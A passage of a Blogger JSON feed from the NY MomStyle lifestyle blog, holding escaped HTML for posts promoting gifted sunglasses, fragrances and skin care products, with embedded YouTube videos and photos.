referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/PXfOjq-2EV4?si=QtAyzvC4Xl3CRlxN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStay tuned for more exciting parts coming up on NY Momstyle's YouTube channel. Don't forget to subscribe to stay updated and never miss a video in this series.\u0026nbsp;\u0026nbsp;Let us inspire you to accomplish your fitness aspirations and inspire those around you.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/6735681073186861643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6735681073186861643","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/06\/get-fit-with-me.html","title":"Get Fit With Me  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kV9zSE6R4_g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-352028823284342738"},"published":{"$t":"2024-04-30T09:10:00.004-04:00"},"updated":{"$t":"2024-04-30T10:29:35.664-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping For Mother's Day"}],"title":{"type":"text","$t":"Shopping Gift Ideas For Mother's Day  . "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you have an idea of what to shop for Mother's Day?\u0026nbsp; It's not so easy to decide what to purchase for Mother's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EWe honor this holiday to remind us how their loved and appreciated.\u0026nbsp; A mom can make such an important impact in our lives.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou don't want to shop for the same thing every year.\u0026nbsp; Gifts should be different, thoughtful, and personal.\u0026nbsp; What mom doesn't love to get gifts?\u0026nbsp; Being a mom is great!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EI wanted to give you the perfect Mother's Day shopping gift idea.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI came across Neven Eyewear.\u0026nbsp; They have a variety of styles of shades to choose from.\u0026nbsp; Their shades make you look trendy, stylish, and magnetic.\u0026nbsp; You can use them\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;for day or night wear, beach outings, events, and more. \u003C\/span\u003E\u003Cspan\u003EWho doesn't love eyewear?\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s601\/IMG_20240429_144349976.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"447\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/w476-h640\/IMG_20240429_144349976.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/s624\/IMG_20240429_144706934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"462\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/w474-h640\/IMG_20240429_144706934.jpg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/s595\/IMG_20240429_145039884.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"453\" height=\"619\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/w470-h619\/IMG_20240429_145039884.jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/s4000\/IMG_20240429_145447615.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/w468-h624\/IMG_20240429_145447615.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ENeven Eyewear sent me their \u003Ca href=\"https:\/\/neveneyewear.com\/products\/byron?variant=44601613025493\" rel=\"nofollow\" target=\"_blank\"\u003EBYRON Rella\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/lfg?variant=44955948941525\" rel=\"nofollow\" target=\"_blank\"\u003ELFG Cosmic\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/iced-earth?variant=44955927642325\" rel=\"nofollow\" target=\"_blank\"\u003EICED EARTH Daywalkers\u003C\/a\u003E, and \u003Ca href=\"https:\/\/neveneyewear.com\/products\/resilience?variant=45748314996949\" rel=\"nofollow\" target=\"_blank\"\u003ERESILIENCE 23\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI love different colors and styles\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Y\u003C\/span\u003E\u003Cspan\u003Eou can mix and match your outfits effortlessly.\u0026nbsp; Show your mom some love with a thoughtful and stylish gift from Neven Eyewear.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EShop now at Neven Eyewear for the perfect Mother's Day present.\u0026nbsp; Treat your mom to something different, thoughtful, and personal this year!\u0026nbsp; Their prices are reasonably priced.\u0026nbsp; The quality of these sunglasses feels superb.\u0026nbsp; You can purchase sunglasses\u0026nbsp;or accessories at\u0026nbsp;\u003Ca href=\"https:\/\/neveneyewear.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ENeven Eyewear\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/u-zPFt5pmdA?si=GbqbgPZMlyXGftrB\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EJoin us to watch NY MomStyle YouTube vlog as we try on the sunglasses for that special mom in your life.\u0026nbsp; So glad I can share this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/352028823284342738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/352028823284342738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/04\/shopping-gift-ideas-for-mothers-day.html","title":"Shopping Gift Ideas For Mother's Day  . "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s72-w476-h640-c\/IMG_20240429_144349976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7730311116400161994"},"published":{"$t":"2024-03-18T08:40:00.001-04:00"},"updated":{"$t":"2024-03-18T09:01:04.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magnetic Scent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parfums"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unisex Perfume"}],"title":{"type":"text","$t":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been looking for fragrances that have a magnetic scent?\u0026nbsp; Easter is coming and I have the perfect fragrances for you!\u0026nbsp; They come in unisex suitable for both men and women.\u0026nbsp;\u0026nbsp;You can wear the magnetic scent for Easter or any occasion.\u0026nbsp; \u0026nbsp;Just apply a spray on the front of your neck and wrist.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThese fragrances are long-lasting.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s824\/IMG_20240316_215742630.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"619\" data-original-width=\"824\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/w640-h480\/IMG_20240316_215742630.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThese fragrances are from Initio Parfums Privés.\u0026nbsp; They have an array of different scented fragrances.\u0026nbsp; Their bottles are so trendy and perfect!\u0026nbsp; I just love having a refreshing scent on me.\u0026nbsp; When I walk out of the door.\u0026nbsp; When you smell good.\u0026nbsp; Just gives off a feeling of empowerment and being magnetic.\u0026nbsp; The Initio fragrances I received were their Narcotic Delight,\u0026nbsp; Atomic Rose, and Side Effect.\u0026nbsp; The fragrances arrived separately and nicely packaged in the beautiful black box below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/s841\/IMG_20240316_215615841.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"841\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/w640-h478\/IMG_20240316_215615841.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNBsWuZjyZoXhIjq24rpglBG9XF0Sx5c4kEA9GpmT8FgHkQNp1aD9hvHJ1gR_-l95qhNk81zYAy6xTUAzCcqQTlBj640bgXEoA7kD3keLscoRPIEL09c9oMok3DhAEr-FyUF4VxQWWUmNLynyVdkrgXx65S7WpXo4897QRlMuxqc9hFrC4RkX7qMWDa5g\/w400-h400\/Untitled%20design%20(37).png\" width=\"400\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EThe video below highlights more information about \u003C\/span\u003E\u003Cspan\u003EInitio fragrance's\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Escent and recommendations.\u0026nbsp; I can\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eappreciate Initio's fine magnetic fragrances and\u0026nbsp;quality scents\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; To find out about the fragrances featured here visit\u0026nbsp;\u003Ca href=\"https:\/\/initioparfums.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Einitioparfums.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-Df4fz9KYuk?si=_AxzWj2J9Ojb0CAD\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/7730311116400161994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7730311116400161994","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/03\/unisex-magnetic-fragrances-captivating.html","title":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s72-w640-h480-c\/IMG_20240316_215742630.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3277656805115688017"},"published":{"$t":"2024-03-11T09:36:00.001-04:00"},"updated":{"$t":"2024-03-11T09:36:21.338-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Product Recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Tips"}],"title":{"type":"text","$t":"Why It's Important To Take Care Of Our Skin? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you struggling with dark spots or wrinkles?\u0026nbsp; Taking care of our skin is crucial for a clean, healthy, and radiant appearance.\u0026nbsp; Whether you have acne or sudden breakouts, finding the right skincare routine is essential.\u0026nbsp; By prioritizing your skin's health, you can achieve a youthful and confident look.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur face is the first thing people notice about us, so it's vital to maintain our well-being.\u0026nbsp; When you feel good, it reflects on your face, making you magnetic and attracting positive experiences.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s874\/IMG_20240310_125833845.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"874\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/w640-h480\/IMG_20240310_125833845.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/s834\/IMG_20240310_130100949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"834\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/w640-h484\/IMG_20240310_130100949.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/s835\/IMG_20240310_125548828.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"835\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/w640-h482\/IMG_20240310_125548828.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EIn this video, I had the opportunity to test and try Lenoir Skin Care's range of products. They offer a wide selection of skincare solutions tailored to address various skin concerns.\u0026nbsp; I was pleasantly surprised by the effectiveness of their products.\u0026nbsp; Join me as I demonstrate how I incorporate these products into my skincare routine and share my honest thoughts on their performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2t-tQYBuwfo?si=nVgDndH0v_ZQj5ij\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can visit Lenoir Skin Care to check all of their product collection at \u003Ca href=\"  https:\/\/lenoirskincare.com\/ \" rel=\"nofollow\" target=\"_blank\"\u003Elenoirskincare.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/3277656805115688017\/comments\/default","title":"Post 